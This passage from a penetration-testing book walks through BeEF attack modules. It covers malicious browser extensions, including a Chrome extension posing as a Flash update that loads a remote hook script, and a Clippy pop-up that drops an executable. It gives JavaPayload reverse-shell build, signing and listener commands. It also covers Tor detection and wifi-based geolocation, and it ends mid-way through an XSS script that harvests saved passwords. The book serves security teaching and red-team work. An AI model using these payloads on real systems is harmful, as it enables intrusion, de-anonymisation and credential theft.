
After the user clicks on the Install button, Firefox will display a warning dialog, as per Figure 5-20.
Figure 5-20: First Firefox warning

The warning dialogs don’t stop there. If the user clicks the Allow button, another install confirmation dialog is displayed, as seen in Figure 5-21.
Figure 5-21: Extension Install dialog box
After the user clicks the final Install Now button, the malicious extension will install, and then prompt the user to restart their browser, as per Figure 5-22.
Figure 5-22: Restart dialog box
Firefox Extension Dropper
BeEF also comes with a module called “Firefox Extension Dropper” that you can use when performing social engineering and red team assessments. The malicious extension embeds a binary, which is executed as soon as the user allows the extension to be installed.
Additionally, as originally demonstrated by Michael Schierl, restarting the browser after the extension is installed is not necessary, because a bootstrapped extension24 is used for the attack.
As Firefox is the only browser that gets targeted, you might want to Autorun this module. This way, as soon as a browser gets hooked, the user will be prompted to install the malicious extension.
As you may have guessed from the previous figures, the module selected is targeting the Firefox browser. Not to worry, we haven’t left all you Chrome fans behind. Lucky for you, the module also comes with an optional payload targeting Chrome.
From Chrome version 20, you can no longer install Chrome extensions from anywhere except the legitimate Google Chrome Store. However, research by Luca Carettoni and Michele Orrú identified25 a way around this. They discovered that Google did not analyze or investigate for malicious and backdoored Chrome extensions prior to their availability within the store. This extension was then used to gain access to the www.meraki.com cloud portal of a user by stealing all their cookies, even those marked as HttpOnly.
Figure 5-23 demonstrates the malicious extension while it is available within the Chrome store.
Figure 5-23: Malicious Chrome Extension

The malicious Chrome extension is composed of a few images and two files, the manifest.json file and the related background.js. The manifest.json file included the following:
{
"name": "Adobe Flash Player Security Update",
"manifest_version": 2,
"version": "11.5.502.149",
"description":
"Updates Adobe Flash Player with latest security updates",
"background": {
"scripts": ["background.js"]
},
"content_security_policy":
"script-src 'self' 'unsafe-eval' https://browserhacker.com;
object-src 'self'",
"icons": {
"16": "icon16.png",
"48": "icon48.png",
"128": "icon128.png"
},
"permissions": [
"tabs",
"http://*/*",
"https://*/*",
"file://*/*",
"cookies"
]
}
And the background.js file included the following:
d=document;
e=d.createElement('script');
e.src="https://browserhacker.com/hook.js";
d.body.appendChild(e);
The background element within the manifest.json file indicates that the background.js file will be executed by the extension. The background.js file creates a new script element within the current document, pointing back to the BeEF hook. As the extension runs within the browser and has control over all the tabs, as soon as the user opens Chrome, you will control everything happening in the browser through BeEF.
Malicious browser extensions are being actively used for nefarious purposes all the time. One of the first media reports on these attacks involved malicious Firefox and Chrome extensions targeting Brazilian users of Facebook.26 Want to know more? You will explore browser extensions in further detail in Chapter 7.
Using Clippy
Microsoft’s Office Assistant, more commonly known as Clippy, was Microsoft’s concept of an intelligent help utility that assisted users within Microsoft Office. Released in 1997, it was the bane of all unsuspecting Office users—just as they were about to start typing a document, good ole’ Clippy would pop up asking them a series of questions. Poor Clippy copped such flack from users, including Microsoft staff, that it was eventually pulled as of Office 2007.27
Nick Freeman and Denis Andzakovic were quite sad to see Clippy go, and so the “Clippy” module was born. Avery Brooks constructed the original code in his “Heretic Clippy” project, available from http://clippy.ajbnet.com/. The resultant BeEF module is a configurable Clippy for the browser written entirely in JavaScript. By default, the module attempts to trick the user into downloading an executable file.
Constructed in a highly modular way, the “Clippy” module allows a degree of flexibility in its deployment and use. At the heart of Clippy is the Clippy controller that defines default options and positions Clippy and its dialog boxes in the bottom corner of the browser. Within the run() method for the Clippy controller, you can add as many sets of HelpText objects as you want, and each one of these will randomly pop up each time Clippy restarts. The run() method also builds and fades in the ClippyDisplay object as well.
The code implemented to do this is as follows:
Clippy.prototype.hahaha = function() {
var div = document.createElement("div");
var _c = this;
div.id = "heehee";
div.style.display = "none";
div.innerHTML="<iframe src='http://browserhacker.com/calc.exe'
width=1 height=1 style='display:none'></iframe>";
document.body.appendChild(div);
_c.openBubble("Thanks for using Clippy!");
setTimeout(function () { _c.killClippy(); }, 5000);
}
The _c.openBubble() function call opens a new PopupDisplay dialog box, appearing to be a speech bubble from Clippy. The function also kills Clippy with the _c.killClippy() function call. This is hooked into Clippy within its run() method when it adds the HelpText object, as seen here:

var Help = new HelpText("Would you like to update your browser?");
Help.addResponse("Yes",function() { _c.hahaha(); });
Help.addResponse("Not now", function() {
_c.killClippy();
setTimeout(function() {
new Clippy().run();
}, 5000);
});
this.addHelp(Help,true);
This HelpText object, Help, includes a default question and two answers. The Yes response executes the hahaha() function from before, and the Not now response kills Clippy, then restarts Clippy all over again in 5 seconds. The this.addHelp() function call adds the Help object to Clippy, allowing you to add more questions to Clippy’s vocabulary if you desire. You can see Clippy in action in Figure 5-24.
Figure 5-24: Clippy in action
While this module certainly comes with a certain degree of comedic-value, the reality is some people may legitimately fall for a Clippy dialog asking them to update their software. In this regard, its use as a mechanism to drop executable files on a victim’s computer is still potentially helpful.
Using Signed Java Applets
So far in this chapter, you have explored a number of methods to trick the user into performing activities on your behalf. These include displaying fake login prompts and other phishing attempts to try to trick the user into divulging sensitive information. Another common technique is trying to trick the user into running malicious code that may have the permissions to execute commands outside of the browser entirely, such as through the use of signed Java applets. The technical aspects of these attacks are covered more thoroughly in Chapter 8, but the social aspect of tricking users is certainly an obstacle that needs to be addressed.
BeEF’s “Java Payload” module, initially added in 2009, attempts to load a signed Java applet into the currently hooked browsing session. Loaded with the capability of reverse TCP connectivity, the “Java Payload” module can be appended to a user’s hooked page via BeEF, and if given permissions to run by the user, can then be used to execute arbitrary commands on the target’s computer. As discussed in the “Bypassing SOP” in Java section of Chapter 4, Java is still widely used by many big enterprises. Even in the face of Click to Play limitations, these attacks are still very useful against users that run fully patched versions of Java. This sentiment is supported by the folks at Immunity, who have also commented on the continued usage of signed Java applets in these scenarios.28 Figure 5-25 highlights the warning dialog box that may be presented to a user upon execution of the BeEF self-signed Java applet.
Figure 5-25: Self-signed Java Applet Security dialog box

If the applet is signed with a legitimate code-signing certificate, such as those offered from Symantec or any of the other SSL vendors, the applet will not display a security dialog box to the user. To increase the likelihood that the applet will execute with minimal security warnings, it will be worthwhile to purchase a code-signing certificate. The implications of signing malicious code, for example Windows binaries, were discussed previously in the “Abusing UI Expectations” section.
BeEF relies on Michael Schierl’s JavaPayload, available from https://github.com/schierlm/JavaPayload. After downloading it you need to build the payload for the victim. One of the benefits of using JavaPayload is that you can specify the attack vector you want to use. JavaPayload can be compiled not only as an applet, but also as a generic agent to attach to an existing Java process. More advanced usage, which may come in handy in particular situations, includes an OpenOffice BeanShell macro (written in Java) and a JDWP (Java Debugger Wire Protocol) loader. From the command line, assuming all prerequisites are met, you can build the payload by executing the following:
java -cp JavaPayload.jar javapayload.builder.AppletJarBuilder ReverseTCP
This command will build the Applet_ReverseTCP.jar file. Before you can push it out to the victim, you need to sign it. For demonstration reasons, you can self-sign the JAR file. However, as mentioned earlier, to reduce the likelihood of detection this can be signed with a legitimate certificate too. To self-sign the JAR, execute the following from the command line, which will create the keyfile as specified:
keytool -keystore <keyfile> -genkey
jarsigner -keystore <keyfile> Applet_ReverseTCP.jar mykey
Once the applet executes on the target’s computer, it will attempt to connect back to your machine. Therefore, it’s important to remember to start your listener before you execute this payload against the target. To start the listener, execute the following from the command line:
java -cp JavaPayload.jar javapayload.handler.stager.\StagerHandler ReverseTCP <Listening IP>\
<Listening TCP Port> -- JSh
The “Java Applet” module relies on BeEF’s beef.dom.attachApplet() function, which for brevity we have not shown here, but you can review at https://browserhacker.com. The JavaScript code required to attach the earlier-created applet would be something similar to this:
beef.dom.attachApplet(applet_id,
applet_name,
'javapayload.loader.AppletLoader',
null,
applet_archive,
[{'argc':'5',
'arg0':'ReverseTCP',
'arg1':attacker_ip,
'arg2':attacker_port,
'arg3':'--',
'arg4':'JSh'}]
);
The function uses the following configuration options:
· applet_id—A random applet identifier.
· applet_name—A random applet name; there’s nothing stopping this from being something such as “Microsoft.”
· applet_archive—The URL to the Applet_ReverseTCP.jar constructed earlier.
· attacker_ip—The IP address of the listening service.
· attacker_port—The TCP port of the listening service.

To truly optimize this attack, especially in light of Java dialog boxes that may appear, it’s worth performing these attacks with additional fraudulent content defacements or other social-engineering tricks. This may be as simple as displaying a fake notification to the user stating, “We apologize, but due to changes in our website configuration you may receive an applet warning dialog, this is expected and must be accepted, otherwise content will not be available.”
Signed Applet Dropper
If JavaPayload doesn’t suit your needs, then use BeEF’s “Signed Applet Dropper” module. It works in a similar way to the “Firefox Extension Dropper.” The difference is that when the target user allows the signed applet to run (if signed with an untrusted code signing certificate), the applet will download the dropper dynamically and execute it. The dropper is then deleted after execution.
The dropper can easily be a binary with a Meterpreter backdoor, which connects back to a reverse handler via an HTTPS or DNS communication channel. You don’t have to use Meterpreter; you can use any Remote Access Tool (RAT) of choice. Targeting Internet Explorer can achieve the best results because, at the time of this writing, it lacked a complete Click to Play implementation.

Once executed, the target will connect back to your Java listener, and the terminal should respond by displaying a “!” character. From there, you can type help to display a list of commands (see Figure 5-26), such as ls, that will list the contents of the current folder (as shown in Figure 5-27). You will further explore remote code execution, particularly as executed through exploiting plugins, in Chapter 8. Of course, once this level of access is acquired on a target’s machine, there’s nothing preventing you from executing any commands you like.
Figure 5-26: Java Payload help command

Figure 5-27: Java Payload ls command
For the full module code listing, don’t forget to visit https://browserhacker.com or the Wiley website at: www.wiley.com/go/browserhackershandbook.
BeEF’s Fake Notification Module
A number of quick-and-dirty modules exist within BeEF to display various notification bars, impersonating Internet Explorer 8, Firefox and Chrome notification bars. The “Fake Notification Bar (IE)” module can be used in a pinch and simply requires the attacker to specify the notification text. This is demonstrated in Figure 5-28.
Figure 5-28: BeEF’s Fake Notification Bar (IE) module in action
As you have learned in this section, the number of ways in which a user’s trust can be broken is fairly extensive. Indeed, these techniques are in no way meant to represent every single trick available up a penetration tester’s sleeve. What’s also important to note from this section is that a number of these techniques branch out of the pure social engineering space. In fact, many of these examples are implemented through a layered approach, where a degree of social engineering is applied to then take further advantage of a technical problem within browsers or their various augmentations.
Privacy Attacks
When web browsers first started to become popular, there wasn’t much thought put into the concept of maintaining a user’s privacy. Over time, as the number of web applications increased, particularly those dealing with potentially personal information, this started to change. Most modern browsers are quite conscious of keeping their users’ information private; some have even gone so far as to offer private browsing modes. The concept behind these modes is that the browser will not store any temporary files, cookies, or history once the browser session is closed. The feature is known by many different names on different browsers, such as:
· Chrome’s Incognito mode
· Internet Explorer’s InPrivate browsing
· Opera’s Private tab or window
· Firefox’s Private browsing
· Safari’s Private browsing
Browsers in private mode will often have some part of the user interface modified to represent the change in mode. Figure 5-29 demonstrates how Chrome distinguishes between normal and Incognito mode.
Figure 5-29: Chrome’s Incognito mode
As of this writing, no trivial method exists to detect whether a browser is in private mode. Earlier research by Jeremiah Grossman29 and Collin Jackson30 demonstrated that older browser versions like Firefox 1.5/2.0 might disclose whether they were in private mode. The researchers determined this through the JavaScript getComputedStyle function (as covered in the “Exploiting Browser History” section of Chapter 4).
By simply knowing the source IP address of the request the server will be able to determine the client’s geographic location, if not at the regional level, then at least within the bounds of the country.
This doesn’t mean that privacy is not taken seriously elsewhere. The Electronic Frontier Foundation (EFF), for example, is at the forefront with trying to defend people’s rights to privacy, free speech, and other consumer rights. Another project aiming to help protect people’s anonymity online is the Tor project, originally known as The Onion Router project.
In the remainder of this section, you will explore the Tor network in greater detail, plus a few other tricks that can be used to break down privacy mechanisms in place by browsers.
Non-cookie Session Tracking
Although this section may not be as interesting as capturing the webcam of an unsuspecting target, keeping track of users as they browse the Internet can also be very useful. In Chapter 4 you were presented with much more information about browser history, so don’t forget to refer there for more background into that style of information leakage.
Most of the time when people discuss tracking the sessions of browsers, they refer to cookies as the primary technology. You can learn more about cookies in the “Bypassing Cookie Protections” section of Chapter 6.
What if the user clears their cookies, or perhaps has disabled cookies for particular sites? In these instances, cookies alone can’t be used to track a user over multiple sites or visits.
In an attempt to make the indestructible cookie, Samy Kamkar, the infamous Samy worm author discussed in Chapter 2, came up with Evercookie. Evercookie, available from http://samy.pl/evercookie/, takes a multi-pronged approach to the persistent storage of retrievable session identifiers. Instead of just relying on regular HTTP cookies, it relies on a number of other artifacts, including:
· Local Shared Objects or Flash cookies
· Silverlight storage
· IE userData storage
· HTML5 storage
To try to increase the likelihood that return browser sessions will be identifiable to the framework, BeEF relies on the use of the Evercookie JavaScript library within its session JavaScript libraries. This is evident in BeEF’s get_hook_session_id() function, extracted in the following code, which queries three different forms of Evercookie artifacts: cookie, userdata, and window data:
//Create the evercookie object first
ec: new evercookie(),
get_hook_session_id: function() {
// check if the browser is already known to the framework
var id = this.ec.evercookie_cookie("BEEFHOOK");
if (typeof id == 'undefined') {
var id = this.ec.evercookie_userdata("BEEFHOOK");
}
if (typeof id == 'undefined') {
var id = this.ec.evercookie_window("BEEFHOOK");
}
// if the browser is not known create a hook session id and set it
if ((typeof id == 'undefined') || (id == null)) {
id = this.gen_hook_session_id();
this.set_hook_session_id(id);
}
// return the hooked browser session identifier
return id;
}
Though not a directly exploitable condition, it’s worth remembering that traces of Internet activity are constantly being left on the websites you visit.
Bypassing Anonymization
As an attacker, there may be value in understanding whether a browser you’ve taken control of happens to be anonymizing its traffic via Tor. So how do you detect this?
One of the interesting features of the Tor network is the ability for anyone to offer hidden services (that are only available from within the Tor network). Known as the Hidden Service Protocol, it’s an effective method of achieving server-side anonymization, instead of only client-side anonymization. The technical details for how the Hidden Service Protocol works are out of scope for this book, but if you want to find out more, you can visit https://www.torproject.org/docs/hidden-services.html.en.
Because these anonymizing services are only reachable from within the Tor network, they offer a method to determine whether a hooked browser is using Tor. DeepSearch is a Tor search index that is only available from within the Tor network, the address of which ishttp://xycpusearchon2mc.onion. The .onion is a pseudo top-level domain that is used to nominate a Tor hidden service. Though it may appear to be a legitimate top-level domain, it is not, and can only be accessed when connected to the Tor network with an appropriately configured local proxy. DeepSearch includes a header logo, at http://xycpusearchon2mc.onion/deeplogo.jpg, that, if accessible by the browser, indicates that the browser is on the Tor network.
BeEF’s “Detect Tor” module performs detection of Tor usage by executing the following JavaScript code:
var img = new Image();
img.setAttribute("style","visibility:hidden");
img.setAttribute("width","0");
img.setAttribute("height","0");
img.src = '<%= @tor_resource %>';
img.id = 'torimg';
img.setAttribute("attr","start");
img.onerror = function() {
this.setAttribute("attr","error");
};
img.onload = function() {
this.setAttribute("attr","load");
};
document.body.appendChild(img);
setTimeout(function() {
var img = document.getElementById('torimg');
if (img.getAttribute("attr") == "error") {
beef.net.send('<%= @command_url %>',
<%= @command_id %>,
'result=Browser is not behind Tor');
} else if (img.getAttribute("attr") == "load") {
beef.net.send('<%= @command_url %>',
<%= @command_id %>,
'result=Browser is behind Tor');
} else if (img.getAttribute("attr") == "start") {
beef.net.send('<%= @command_url %>',
<%= @command_id %>,
'result=Browser timed out. \
Cannot determine if browser is behind Tor');
};
document.body.removeChild(img);
}, <%= @timeout %>);
This code first builds an image tag referring to the DeepSearch logo, the URL of which is dynamically set to the @tor_resource variable. The image then has two event handlers assigned, one for if it loads, and the other for if there’s an error. Finally, the image is added to the body of the document, which submits the request to the DeepSearch server.
The setTimeout() function is used to check on the status of the image after a predetermined amount of time. By default, the @timeout variable is set to 10,000, or 10 seconds. Once the timer is finished, it queries the status of the image to determine if it was loaded, if there was an error with loading it, or if it never loaded at all. If the image loaded, then the browser is within the Tor network.
If a browser is using an anonymization proxy, like Tor, then attempting to ascertain the user’s actual IP address may disclose further private information about them. This can be performed in various ways.
The first method is by forcing the browser to perform a DNS request against a DNS server you control. If the browser is configured to proxy all traffic via Tor, but not proxy its DNS requests, this may leak valuable information. Identical to previous examples, this can be performed by simply adding a new Image object to the DOM that refers back to a domain resolved by a DNS server under your control.
The second technique that can help you ascertain the IP address is by loading a Java applet or Flash file. If Flash or Java is not configured to also use the Tor proxy, these files could be constructed so that all they do is try to query a unique image or other file on an attacker-controlled web server. If the plugins aren’t configured to use the browser proxy settings, these requests may reveal the real IP of the target.
Another way to bypass anonymization is with BeEF’s “Get Physical Location” module. This module, developed by Keith Lee, goes a step further than simply detecting the source IP of the target. It will retrieve geographical location information based on neighboring wireless access points using commands encapsulated within a Signed Java applet. If the target is using Windows, the applet will run the following command to retrieve all the neighboring wireless networks:
netsh wlan show networks mode=bssid
If, on the other hand, the target is on OS X, the command will be:
/System/Library/PrivateFrameworks/Apple80211.\
framework/Versions/Current/Resources/airport scan
The results of executing such commands will be parsed by the applet code, extrapolating the SSID, BSSID and signal strength, and will be used to query the Google Maps API at the URL https://maps.googleapis.com/maps/api/browserlocation/json?browser=firefox&sensor=true. The more neighboring wireless networks that are detected, the more accurate the geolocation will be. If possible, the Google Maps API returns not only the street address details, but also GPS coordinates.
Using this method, if the target allows the Signed Java applet to run, even if their browser is behind Tor or other proxies, it can be geolocated. Kyle Wilhoit used this type of attack successfully in 2013 to determine the physical location of Chinese attackers targeting Industrial Control Systems (ICS) equipment.31 During his talk at BlackHat USA 2013, he revealed some of the techniques used to track down attackers. Some of these techniques specifically involved using an ICS Honeypot together with BeEF to hook attackers and launch the “Detect Tor” and “Get Physical Location” modules on the attacker’s hooked browsers.
Attacking Password Managers
Password manager software helps users store and retrieve passwords. Password managers (also explored in Chapter 7) are commonly included within browsers as native features, but are also available as separate applications. It’s also common for password manager applications to be integrated with browsers too. Unfortunately in many situations, these tools can betray you. Many sites go through security evolutions where security features are enabled in a piecemeal fashion. One of the primary protections against abuse of password managers is the control around form elements where passwords are submitted. This often involves the addition of the autocomplete="off" flag, that will prevent the browser from caching that particular form field.
Ben Towes’ research on abusing password managers with Cross-site Scripting32 laid out a good framework for attacking potentially cached form fields within browsers. By using a JavaScript library, sites that have previous saved credentials for a form, even if the form elements now haveautocomplete disabled, can be abused through leveraging an XSS vulnerability anywhere on the site.
To take advantage of this situation, you first need to find an XSS vector in the origin where you are trying to steal the passwords. Next, you need to determine what the field names are for the username and password fields that would have been saved. Once you have determined the field names, it’s a simple matter of using JavaScript to create a form, and waiting for a brief moment for the browser to auto-populate the fields and finally send the data back to you.
To make it easier to execute, Towes wrapped up this logic into an external JavaScript file to include in the XSS attack. In the following code sample, you will use a library that will check for three variations of the username field: user, username, and un. For the password, three options will be chosen as well: pass, password, and pw:
function getCreds(){
var users = new Array('user','username','un');
var pass = new Array('pass','password','pw');
un = pw = "";
for( var i = 0; i < users.length; i++)
{
if (document.getElementById(users[i])) {
un += document.getElementById(users[i]).value;
}
}
for( var i = 0; i < pass.length; i++)
{
if (document.getElementById(pass[i])) {
pw += document.getElementById(pass[i]).value;
}
}
alert(un + "|" + pw);
document.getElementById('myform').style.visibility='hidden';
window.clearInterval(check);
}
document.write(" <div id='myform'> <form > <input type='text' name='user'");
document.write(" id='user' value='' autocomplete='on' size=1> <input ");
document.write("type='text' name='username' id='username' value='' ");
document.write("autocomplete='on' size=1> <input type='text' name='un'");
